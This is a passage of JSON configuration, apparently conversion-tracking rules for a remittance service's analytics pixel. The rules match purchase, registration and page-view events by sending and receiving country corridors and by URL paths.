or":{"=":"MEX"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"PER"}}]}]},"id":"4433712299973019"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3520800121287301"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2947991708644459"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3242207309179240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"4860964253974396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"3238272496270364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"3251211401640372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"3562448503768284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"3191170077625449"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}}]}]},"id":"3530286946987271"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}},{"receiveCorridor":{"i_contains":"KOR"}}]}]},"id":"3762453133828357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3123282117721967"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2638322296297220"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHN"}}]}]},"id":"2704303302968322"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2722377781150708"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"3594877323919975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"VNM"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"IDN"}}]}]},"id":"3418385694902379"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]}]},"id":"2572139692914285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3255208027828663"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2780781178611409"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2502914839838208"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"3056640781036100"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2697932596962247"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2578588042266712"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"3679542818752449"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}},{"receiveCorridor":{"i_contains":"GTM"}},{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"3163806576981734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2819962558059838"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2141585372611160"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}},{"receiveCorridor":{"=":"BOL"}},{"receiveCorridor":{"=":"CRI"}},{"receiveCorridor":{"=":"PRY"}},{"receiveCorridor":{"=":"URY"}},{"receiveCorridor":{"=":"PAN"}}]}]},"id":"2699125296840685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2808736515849067"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"3008892265788343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2389611751144386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"panama"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2937470549638070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Argentina"}},{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2911877048869872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"CHN"}}]}]},"id":"2529660650485287"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"3312727322102455"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUT"}},{"sendCorridor":{"i_contains":"BEL"}},{"sendCorridor":{"i_contains":"DEU"}},{"sendCorridor":{"i_contains":"ESP"}},{"sendCorridor":{"i_contains":"FIN"}},{"sendCorridor":{"i_contains":"FRA"}},{"sendCorridor":{"i_contains":"IRL"}},{"sendCorridor":{"i_contains":"ITA"}},{"sendCorridor":{"i_contains":"NLD"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2581963255250765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3434548109950531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"USA:MEX"}}]}]},"id":"2449961398435760"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"2981963048501679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2480673955385060"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2708623975889524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2568354793245243"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2626977140723411"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3085073778173518"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"ECU"}}]}]},"id":"3494100274028696"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"3147866631955182"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2465963883524035"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2811304388887900"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"3818577108168010"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"2203143026456175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ghana"}}]},{"url":{"i_contains":""}}]},"id":"2485465601531425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/nigeria"}}]},{"url":{"i_contains":""}}]},"id":"3057161614313805"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2599545046803704"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2451978708242218"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3177211682353923"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]}]},"id":"2383425828435375"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3324023517669266"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2706308636125928"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"3957546190937806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2745952925450212"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/turkey"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2864953706870900"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/czech-republic"}},{"url":{"i_contains":"\/hungary"}},{"url":{"i_contains":"\/bulgaria"}},{"url":{"i_contains":"\/croatia"}}]},{"url":{"i_contains":""}}]},"id":"2514829721918752"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2439816639464203"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3102761499798176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2790947464251875"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2555307974549659"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"3315973371776466"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3167564759982664"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/Haiti"}}]},{"url":{"i_contains":""}}]},"id":"2312021245575179"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"1996200337148982"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2517736638341680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3269272676478481"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2509315045815793"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}},{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2668383253201120"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Nicaragua"}},{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"3367875623252598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/Haiti"}},{"url":{"i_contains":"\/jamaica"}}]},{"url":{"i_contains":""}}]},"id":"2890836464282220"},{"rule":{"and":[{"or":[{"url":{"i_contains"